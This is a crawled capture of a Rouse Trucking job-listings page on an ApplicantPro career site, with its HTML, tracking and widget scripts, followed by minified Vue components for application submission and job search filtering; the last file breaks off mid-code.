

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rousetrucking.applicantpro.com/jobs/country/us/state/Montana-MT
body_size: 5712
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1768882406"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1768882406';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live389215.1">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"10615","career_site_name":"Rouse Trucking","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"6626","organization_name":"American Trucking Group USA, LLC","user_id":0,"use_autocomplete":"1","csrfToken":""};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=1" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Job Listings - Rouse Trucking Jobs</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="" />
		
				<meta property="og:image" content="http://rousetrucking.applicantpro.com/images/4/10615/rousetrucking_fblogo525.jpg" />
		<meta property="og:image:secure_url"  content="https://rousetrucking.applicantpro.com/images/4/10615/rousetrucking_fblogo525.jpg" />
				<meta property="og:title" content="Current Career Opportunities at Rouse Trucking" />
		<meta property="og:url" content="https://www.applicantpro.com/openings/rousetrucking/jobs" />
		<meta property="og:description" content="See current career opportunities that are available at Rouse Trucking" />
						<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=1"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
					<style>
				html {
					font-size: 62.5%;
				}
				.panel-default {
					border-color: #ddd;
				}
				.panel {
					margin-bottom: 20px;
					background-color: #fff;
					border: 1px solid transparent;
					border-radius: 4px;
					-webkit-box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
					box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
				}
				.panel-body {
					padding: 15px;
				}
				.container, .container-fluid, .container-lg, .container-md, .container-sm, .container-xl {
					width: 100%;
					margin-right: auto;
					margin-left: auto;
				}
				#apply_container {
					padding: 0 15px 0 5px;
				}
				#apply_container #apply_button {
					font-size:1.2em;
					padding: 1rem 0;
				}
				#job_piper_alerts_widget {
					margin-top: 10px;
				}
				#job_piper_alerts_widget h3 {
					margin-top: .5rem;
				}
				#job_piper_alerts_widget .refer-first-pane-btn {
					font-size: 1.2em;
				}
				.fade.show, .show {
					opacity: 1;
				}
			</style>
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/jobs/country/us/state/Montana-MT";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://rousetrucking.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://rousetrucking.applicantpro.com//jobs/country/us/state/Montana-MT";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
								<div class="header header-image" id="headerbar"  >
										
													<img alt="Rouse Trucking" src="/images/4/10615/20230628210241-RouseTrucking_header6.28.23.jpg" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																	<div class="row d-flex" id="career-site-top-header">
							<div class="col-sm-8 text-left">
																	<h1 class="font-weight-bold">
									Current Job Listings									</h1>
															</div>
							<div class="col-sm-4">
																<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobmap/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php" title="Login to Your Account">Login</a></li></ul>							</div>
						</div>
						<style>
														#mobile_menus .list-group-item {
								border-color: #e2e2e2;
							}
							.navbar-nav {
								flex-direction: row;
							}
							ul#menuLinks li + li {
								border: none;
							}
							.navbar-right {
								float: right;
								margin-right: 0;
							}
							.list-group {
								padding-left: 0;
								margin-bottom: 20px;
							}
							@media (min-width: 320px) and (max-width: 768px) {
								#mainArea {
									margin-top: 0px;
								}
								ul#menuLinks li {
									padding: 10px 0px;
								}
							}
							@media (min-width: 767px) and (max-width: 991px) {
								.container {
									max-width: 90%!important;
									min-width: auto!important;
								}
							}
						</style>
					<script type="text/javascript">

	$(function() {
		A.setName('jobListings');
		$('#search').on('submit',function() {
			// For state/country searches
			A.setTempDir('/jobs/');
			A.getHTML('getListings', $('#search').serialize() + '&keywords=' + $('#keywords').val(), 'job_listings');
			$('#filter_dropdown').removeClass('open');
			return false;
		});

		$('#keywords').on('keyup', function() {
			typeDelay(function() {
				A.setTempDir('/jobs/');
				A.getHTML('getListings', $('#search').serialize() + '&keywords=' + $('#keywords').val(), 'job_listings');
			}, 300);
		});
	});

</script>
<div class="row text-left">
	<div class="col-md-8">
		
			<div id="job_listings" class="bootstrap-area"><job-listings v-bind="componentData"></div>
	<script type="text/javascript">
			$(function() {
				window.bootstrapVue(
					"#job_listings",
					[ 'JobListings' ],
					{ componentData: { organizationId : 6626, domainId : 10615, getParams : {"countryAbbreviation":"us","stateAbbreviation":"MT","cityUrl":"","isInternal":0,"showPayFrequency":1,"showLocation":1,"locationTitle":"Location","locationWeight":2,"showCustomCategory":0,"customCategoryTitle":"","customCategoryWeight":0,"showEmploymentType":1,"employmentTypeTitle":"Employment Type","employmentTypeWeight":5,"showJobBoardClassifications":0,"jobBoardClassificationsTitle":"Classification","jobBoardClassificationsWeight":4,"showJobCategory":0,"jobCategoryTitle":"","jobCategoryWeight":0,"showOrgUnit":0,"orgUnitTitle":"Department","orgUnitWeight":2,"showDate":0,"dateTitle":"Closing Date","dateWeight":3,"showWorkplaceType":0,"workplaceTypeTitle":"","workplaceTypeWeight":0,"chatToApplyButton":"0","chatToApplySort":""}, domainName : "applicantpro.com", subdomainName : "rousetrucking", siteCss : {"accent":"#761413"}, airaEnabled : false, }}
				);
			});
	</script>		
	</div>
	<div class="col-md-4">
		<ul class="list-group" id="job_piper_alerts_widget">
	<li class="list-group-item text-center">
		<h3>Sign Up For Job Alerts!</h3>
	</li>
	<li class="list-group-item background-theme">
		<script type="text/javascript">
			$(function() {
				var sidebar_options = { 
					api_key: "3e0d0714_apppro_rousetrucking", 
					style: "sidebar", 
					title: "", 
					source: "4_joblist" 
				};
				referWidget("create", sidebar_options, "refer-widget");
			});
		</script>
		<div id="refer-widget"></div>
	</li>
</ul>
	<div id="social_media_widget" class="bootstrap-area"><social-media-widget v-bind="componentData"></div>
	<script type="text/javascript">
			$(function() {
				window.bootstrapVue(
					"#social_media_widget",
					[ 'SocialMediaWidget' ],
					{ componentData: { job : {"id":0,"title":"","city":"","name":"","abbreviation":"","description":"","advertisingTitle":""}, organizationId : 6626, rootDomainId : 4, domainId : 10615, domainName : "applicantpro.com", domainTitle : "Rouse Trucking", subdomainName : "rousetrucking", sourceId : 0, employeeName : "", useWwwJobPagesUrl : true, }}
				);
			});
	</script>		
	</div>
</div>
<div class="clearfix"></div>


					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="http://www.applicantpro.com" target="_blank">Hiring Software</a> Maintained by isolved Talent Acquisition - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		
		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="5,16,201,128" href="https://www.rousetrucking.com/" target="_self" alt="Company Homepage" />
				<area style="cursor:pointer;" shape="rect" coords="389,67,459,90" href="https://intelliapp.driverapponline.com/c/americantruckinggroup?r=rousetrucking-teams&amp;amp;uri_b=ia_americantruckinggroup_1944575133" target="_self" alt="Teams" />
				<area style="cursor:pointer;" shape="rect" coords="469,66,539,92" href="https://intelliapp.driverapponline.com/c/americantruckinggroup?r=rousetrucking-local&amp;amp;uri_b=ia_americantruckinggroup_560413561" target="_self" alt="Local" />
				<area style="cursor:pointer;" shape="rect" coords="552,66,658,94" href="https://intelliapp.driverapponline.com/c/americantruckinggroup?r=rousetrucking-regional&amp;amp;uri_b=ia_americantruckinggroup_493985136" target="_self" alt="Regional" />
				<area style="cursor:pointer;" shape="rect" coords="671,66,827,95" href="https://intelliapp.driverapponline.com/c/americantruckinggroup?r=rousetrucking-otr&amp;amp;uri_b=ia_americantruckinggroup_766780350" target="_self" alt="Over the Road" />
				<area style="cursor:pointer;" shape="rect" coords="837,66,1097,92" href="https://intelliapp.driverapponline.com/c/americantruckinggroup?r=rousetrucking-eotr&amp;amp;uri_b=ia_americantruckinggroup_1543642188" target="_self" alt="Extended Over the Road" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '10615';
					var job = '';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://rousetrucking.applicantpro.com/stats/" : "http://rousetrucking.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 0);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://rousetrucking.applicantpro.com/stats/piwik.php?idsite=0" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://rousetrucking.applicantpro.com/js/web-components/CtaChatBubbleSubmitApplication-5bbc8f5d.js
body_size: 713
content:
import { a as w } from "./public-career-site-5f86f8f8.js";
import { c as V } from "./CtaChatBubble-3230c99d.js";
import { C as n } from "./CtaApplicationState-92f23d3b.js";
const y = window.Vue.mergeDefaults, f = window.Vue.defineComponent, s = window.Vue.unref, l = window.Vue.createTextVNode, r = window.Vue.resolveComponent, _ = window.Vue.withCtx, i = window.Vue.openBlock, g = window.Vue.createBlock, b = window.Vue.createCommentVNode, e = window.Vue.createElementVNode, C = window.Vue.createVNode, a = window.Vue.createElementBlock, S = { class: "do-not-remove-this-div" }, k = {
  key: 1,
  class: "w-100 py1 text-center"
}, h = {
  key: 2,
  class: "w-100 mt2 py4"
}, A = /* @__PURE__ */ f({
  __name: "CtaChatBubbleSubmitApplication",
  props: /* @__PURE__ */ y({
    componentName: {},
    data: {},
    autoAdvance: { type: Boolean },
    messageIndex: {},
    applicationState: {},
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    setApplicationStatus: { type: Function },
    setApplicationSectionValidity: { type: Function }
  }, V),
  setup(c) {
    const p = w(), o = c;
    async function u() {
      if (!o.applicationState.isValid) {
        p.toastError("Uh-oh, looks like something isn't correct. Can we try again? Please correct the highlighted fields.");
        return;
      }
      o.setApplicationStatus(n.Submitting);
    }
    return (v, t) => {
      const d = r("w-confirm"), m = r("w-progress");
      return i(), a("div", S, [
        o.applicationState.status === s(n).InProgress ? (i(), g(d, {
          key: 0,
          disabled: !o.applicationState.isValid,
          color: "white",
          "bg-color": "accent",
          class: "w-100 py4",
          question: "Are you sure you want to submit your application?",
          onConfirm: u
        }, {
          default: _(() => t[0] || (t[0] = [
            l(" Submit Application ")
          ])),
          _: 1
        }, 8, ["disabled"])) : o.applicationState.status === s(n).Pending ? (i(), a("div", k, [
          t[1] || (t[1] = e("b", null, "Submitting Application", -1)),
          t[2] || (t[2] = e("br", null, null, -1)),
          t[3] || (t[3] = l(" This may take a while ")),
          t[4] || (t[4] = e("br", null, null, -1)),
          C(m, {
            circle: "",
            class: "mt2",
            color: "accent",
            stroke: 10
          })
        ])) : o.applicationState.status === s(n).Submitted ? (i(), a("div", h, t[5] || (t[5] = [
          e("h2", null, "Success!", -1),
          e("p", null, "We've received your application. HR will review it and reach out if they need any additional information.", -1),
          e("p", null, [
            e("strong", null, "Thanks for applying!")
          ], -1)
        ]))) : b("", !0)
      ]);
    };
  }
});
export {
  A as _
};


--- FILE ---
content_type: text/javascript
request_url: https://rousetrucking.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageDisplaySkillsProblemReadingResume-e47d2c2d.js
body_size: -16
content:
import { _ as o } from "./public-career-site-5f86f8f8.js";
const t = {}, n = window.Vue.createElementVNode, l = window.Vue.createTextVNode, r = window.Vue.Fragment, s = window.Vue.openBlock, u = window.Vue.createElementBlock;
function i(d, e) {
  return s(), u(r, null, [
    e[0] || (e[0] = n("b", null, "There aren't enough details to proceed.", -1)),
    e[1] || (e[1] = n("br", null, null, -1)),
    e[2] || (e[2] = l(" Feel free to... ")),
    e[3] || (e[3] = n("ol", null, [
      n("li", null, "Upload a different resume"),
      n("li", null, "Browse all jobs using our quick filters to help narrow down the list")
    ], -1))
  ], 64);
}
const w = /* @__PURE__ */ o(t, [["render", i]]);
export {
  w as default
};


--- FILE ---
content_type: text/javascript
request_url: https://rousetrucking.applicantpro.com/js/web-components/SearchFilter-7ef15af6.js
body_size: 2894
content:
import { a as z, u as Q } from "./public-career-site-5f86f8f8.js";
import { A as q } from "./ApIcon-c0d87171.js";
import { m as X } from "./lightning-bolt-7364247b.js";
import { A as Y } from "./ApPopover-32c23a90.js";
import { M as ee } from "./help-circle-0e4f9e84.js";
const te = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5l-1.5 1.5l-5-5v-.79l-.27-.27A6.516 6.516 0 0 1 9.5 16A6.5 6.5 0 0 1 3 9.5A6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14S14 12 14 9.5S12 5 9.5 5Z"/>'
}, oe = te, ae = window.Vue.defineComponent, p = window.Vue.createElementVNode, O = window.Vue.createTextVNode, k = window.Vue.resolveComponent, c = window.Vue.withCtx, s = window.Vue.createVNode, E = window.Vue.unref, i = window.Vue.openBlock, r = window.Vue.createElementBlock, u = window.Vue.createCommentVNode, se = window.Vue.toDisplayString, le = window.Vue.Fragment, ne = { class: "filters-div pb0" }, ie = { class: "keywords-container pb1 xs12" }, re = {
  key: 0,
  class: "city-container pr1 pb1 xs12 md3"
}, de = {
  key: 1,
  class: "state-container pr1 pb1 xs12 md3"
}, ue = {
  key: 2,
  class: "select-container pr1 pb1 xs12 md4"
}, me = {
  key: 3,
  class: "select-container pr1 pb1 xs12 md4"
}, ce = {
  key: 4,
  class: "select-container pr1 pb1 xs12 md4"
}, pe = {
  key: 5,
  class: "select-container pr1 pb1 xs12 md4"
}, ye = {
  key: 6,
  class: "select-container pr1 pb1 xs12 md4"
}, ge = {
  key: 7,
  class: "select-container pr1 pb1 xs12 md4"
}, ve = {
  key: 8,
  class: "select-container pr1 pb1 xs12 md4"
}, we = { key: 0 }, be = {
  id: "job_count",
  class: "job-count caption pt2"
}, fe = { class: "sort-container" }, Pe = window.Vue.onMounted, a = window.Vue.ref, Ve = window.Vue.watch, xe = /* @__PURE__ */ ae({
  __name: "SearchFilter",
  props: {
    domainId: { default: 0 },
    domainName: { default: "" },
    subdomainName: { default: "" },
    searchResultText: { default: "" },
    getParams: { default: () => ({}) }
  },
  emits: ["updateGetJobs", "updateSorts"],
  setup($, { emit: D }) {
    const L = z(), G = Q(), e = $, W = D, x = a(0), y = a(e.getParams.keywords ? e.getParams.keywords : ""), g = a(e.getParams.city ? e.getParams.city : ""), v = a(e.getParams.stateId ? e.getParams.stateId : ""), w = a(e.getParams.employmentTypeId ? e.getParams.employmentTypeId : ""), b = a(e.getParams.workPlaceTypeId ? e.getParams.workPlaceTypeId : ""), f = a(e.getParams.jobBoardClassificationId ? e.getParams.jobBoardClassificationId : ""), P = a(e.getParams.orgUnitId ? e.getParams.orgUnitId : ""), V = a(e.getParams.jobCategoryId ? e.getParams.jobCategoryId : ""), _ = a(e.getParams.customCategoryId ? e.getParams.customCategoryId : ""), C = a(e.getParams.payFrequencyId ? e.getParams.payFrequencyId : ""), h = a(e.getParams.sort ? e.getParams.sort : ""), m = a(e.getParams.chatToApplyFilter ? e.getParams.chatToApplyFilter : ""), I = a([{ id: "", text: "" }]), j = a([{ id: "", text: "" }]), B = a([{ id: "", text: "" }]), F = a([{ id: "", text: "" }]), U = a([{ id: "", text: "" }]), A = a([{ id: "", text: "" }]), S = a([{ id: "", text: "" }]), N = a([{ id: "", text: "" }]), J = a([{ id: "", text: "" }]), M = a([{ id: "", text: "" }]);
    async function R(T) {
      try {
        const t = await G.get(
          `https://${e.subdomainName}.${e.domainName}/core/jobs/${e.domainId}/search-filters/${T}`,
          {
            domainId: e.domainId,
            isInternal: e.getParams.isInternal,
            showDate: e.getParams.showDate,
            showLocation: e.getParams.showLocation,
            showEmploymentType: e.getParams.showEmploymentType,
            employmentTypeTitle: e.getParams.employmentTypeTitle,
            showJobBoardClassifications: e.getParams.showJobBoardClassifications,
            jobBoardClassificationsTitle: e.getParams.jobBoardClassificationsTitle,
            showJobCategory: e.getParams.showJobCategory,
            jobCategoryTitle: e.getParams.jobCategoryTitle,
            showCustomCategory: e.getParams.showCustomCategory,
            showPayFrequency: e.getParams.showPayFrequency,
            customCategoryTitle: e.getParams.customCategoryTitle,
            showOrgUnit: e.getParams.showOrgUnit,
            orgUnitTitle: e.getParams.orgUnitTitle,
            showWorkplaceType: e.getParams.showWorkplaceType,
            workplaceTypeTitle: e.getParams.workplaceTypeTitle,
            chatToApplyButton: e.getParams.chatToApplyButton
          }
        );
        typeof t == "object" && Object.keys(t).forEach((l) => {
          const n = t[l];
          l === "city" ? I.value = n : l === "stateId" ? j.value = n : l === "employmentTypeId" ? B.value = n : l === "workPlaceTypeId" ? F.value = n : l === "jobBoardClassificationId" ? U.value = n : l === "department" ? A.value = n : l === "jobCategoryId" ? S.value = n : l === "customCategoryId" ? N.value = n : l === "payFrequencyId" ? J.value = n : l === "sort" && (M.value = n);
        });
      } catch (t) {
        L.toastError(t.message);
      }
    }
    function H() {
      g.value = "", v.value = "", w.value = "", b.value = "", f.value = "", P.value = "", V.value = "", _.value = "", C.value = "", h.value = "", y.value = "", m.value = "";
    }
    function K() {
      m.value = m.value === "1" ? "" : "1";
    }
    return Pe(async () => {
      await R("all");
    }), Ve(
      [
        g,
        v,
        w,
        b,
        f,
        P,
        V,
        _,
        C,
        h,
        y,
        m
      ],
      (T) => {
        if (T) {
          const t = {
            city: g.value,
            stateId: v.value,
            employmentTypeId: w.value,
            workPlaceTypeId: b.value,
            jobBoardClassificationId: f.value,
            orgUnitId: P.value,
            jobCategoryId: V.value,
            customCategoryId: _.value,
            payFrequencyId: C.value,
            sort: h.value,
            keywords: y.value,
            chatToApplyFilter: m.value
          };
          localStorage.setItem("filterValues", JSON.stringify(t)), x.value && window.clearTimeout(x.value), x.value = window.setTimeout(() => {
            W("updateGetJobs", t);
          }, 1e3);
        }
      }
    ), (T, t) => {
      const l = k("w-button"), n = k("w-flex"), Z = k("w-input"), d = k("w-select");
      return i(), r(le, null, [
        t[16] || (t[16] = p("input", {
          id: "page",
          type: "hidden",
          name: "page",
          value: "1"
        }, null, -1)),
        p("div", ne, [
          s(n, {
            wrap: "",
            class: "justify-space-between"
          }, {
            default: c(() => [
              t[14] || (t[14] = p("h4", { class: "text-bold" }, "Search Jobs", -1)),
              s(l, {
                text: "",
                xs: "",
                color: "black",
                onClick: t[0] || (t[0] = (o) => H())
              }, {
                default: c(() => t[13] || (t[13] = [
                  O(" Clear Filters ")
                ])),
                _: 1
              })
            ]),
            _: 1
          }),
          s(n, {
            wrap: "",
            class: "filters-row"
          }, {
            default: c(() => [
              p("div", ie, [
                s(Z, {
                  id: "keywords",
                  modelValue: y.value,
                  "onUpdate:modelValue": t[1] || (t[1] = (o) => y.value = o),
                  type: "text",
                  name: "keywords",
                  placeholder: "Search for jobs titles or locations",
                  class: "new-style"
                }, {
                  "icon-left": c(() => [
                    s(q, {
                      icon: E(oe),
                      md: ""
                    }, null, 8, ["icon"])
                  ]),
                  _: 1
                }, 8, ["modelValue"])
              ]),
              e.getParams.showLocation && I.value.length > 1 ? (i(), r("div", re, [
                s(d, {
                  id: "city",
                  modelValue: g.value,
                  "onUpdate:modelValue": t[2] || (t[2] = (o) => g.value = o),
                  name: "city",
                  items: I.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showLocation && j.value.length > 1 ? (i(), r("div", de, [
                s(d, {
                  id: "state",
                  modelValue: v.value,
                  "onUpdate:modelValue": t[3] || (t[3] = (o) => v.value = o),
                  name: "state_id",
                  items: j.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showEmploymentType && B.value.length > 1 ? (i(), r("div", ue, [
                s(d, {
                  id: "employment_type",
                  modelValue: w.value,
                  "onUpdate:modelValue": t[4] || (t[4] = (o) => w.value = o),
                  name: "employment_type_id",
                  items: B.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showWorkplaceType && F.value.length > 1 ? (i(), r("div", me, [
                s(d, {
                  id: "indeed_remote_type",
                  modelValue: b.value,
                  "onUpdate:modelValue": t[5] || (t[5] = (o) => b.value = o),
                  name: "indeed_remote_type_id",
                  items: F.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showJobBoardClassifications && U.value.length > 1 ? (i(), r("div", ce, [
                s(d, {
                  id: "job_board_classification",
                  modelValue: f.value,
                  "onUpdate:modelValue": t[6] || (t[6] = (o) => f.value = o),
                  name: "job_board_classification_id",
                  items: U.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showOrgUnit && A.value.length > 1 ? (i(), r("div", pe, [
                s(d, {
                  id: "org_unit",
                  modelValue: P.value,
                  "onUpdate:modelValue": t[7] || (t[7] = (o) => P.value = o),
                  name: "org_unit_id",
                  items: A.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showJobCategory && S.value.length > 1 ? (i(), r("div", ye, [
                s(d, {
                  id: "job_category",
                  modelValue: V.value,
                  "onUpdate:modelValue": t[8] || (t[8] = (o) => V.value = o),
                  name: "job_category_id",
                  items: S.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showCustomCategory && N.value.length > 1 ? (i(), r("div", ge, [
                s(d, {
                  id: "custom_category",
                  modelValue: _.value,
                  "onUpdate:modelValue": t[9] || (t[9] = (o) => _.value = o),
                  name: "custom_category_id",
                  items: N.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showPayFrequency && J.value.length > 1 ? (i(), r("div", ve, [
                s(d, {
                  id: "pay_frequency",
                  modelValue: C.value,
                  "onUpdate:modelValue": t[10] || (t[10] = (o) => C.value = o),
                  name: "pay_frequency_id",
                  items: J.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
